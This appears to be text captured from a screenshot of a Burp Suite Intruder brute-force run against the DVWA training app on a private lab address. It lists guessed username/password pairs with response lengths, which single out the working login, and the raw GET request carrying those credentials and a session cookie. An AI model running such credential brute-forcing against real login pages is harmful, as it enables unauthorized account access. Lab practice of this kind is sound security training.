 2. Intruder attack of http://192.168.10.5
Attack Save Columns
2. Intruder attack of http://192.168.10.5
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Requ... Payload 1 Payload 2 Status code Error Timeout Length Userna... Comment
0 200 4920 1
1 admin admin 200 4919 1
2 Admin admin 200 4920 1
3 password admin 200 4919 1
4 12345678 admin 200 4920 1
5 admin Admin 200 4919 1
6 Admin Admin 200 4920 1
7 password Admin 200 4919 1
8 12345678 Admin 200 4920 1
9 admin password 200 4985
10 Admin password 200 4986
11 password password 200 4919 1
12 12345678 password 200 4920 1
Request Response
Pretty Raw Hex
1 GET /dvwa/vulnerabilities/brute/?username=Admin&password=password&Login=Login HTTP/1.1
2 Host: 192.168.10.5
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://192.168.10.5/dvwa/vulnerabilities/brute/?username=admin&password=gdhhgfd&Login=Login
9 Cookie: security=low; PHPSESSID=33f99594b1d029991312d1fb822cfe4d
10 Upgrade-Insecure-Requests: 1
11
12